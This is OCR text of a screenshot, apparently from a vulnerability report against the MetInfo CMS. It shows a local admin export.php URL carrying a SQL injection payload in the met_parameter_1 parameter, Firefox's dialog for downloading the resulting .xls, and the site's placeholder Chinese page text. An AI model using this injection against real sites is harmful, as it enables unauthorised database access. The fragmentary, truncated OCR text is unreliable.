 192.168.1.170:7777/admin/content/feedback/export.php?met_parameter_1=met_admin_table where admin_id=0x61646d696c -- ;&class1=1&settings_arr[0][columnid]=1&settings_arr[0][na
搜索
设为首页 | 收藏本站 | 繁体中文 | 手机版 | English
M MetInfo
优化推广-SEO参数设置-头部优化文字
网站首页 关于我们 新闻资讯 产品展示 下载中心 客户案例 招贤纳士 联系我们
正在打开 .xls
您选择了打开：
.xls
文件类型： Microsoft Excel 97-2003 工作表 (2.6 KB)
来源： http://192.168.1.170:7777
您想要 Firefox 如何处理此文件？
打开，通过(O) Microsoft Excel (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
关于我们
NEW
关于“
米拓信息
和个人
的价值
关于“诚实、宽容、创新、服务”
米拓信息认为诚信是一切合作的基础，宽容是解决问题的前提，创新是发展事业的
利器，服务是创造价值的根本。
客户案例 更多>>
示例案例六
相关描述文字，相关描述文
字，相关描述文字，相关描
述文字，相关..
示例案例五
相关描述文字，相关描述文
字，相关描述文字，相关描
述文字，相关..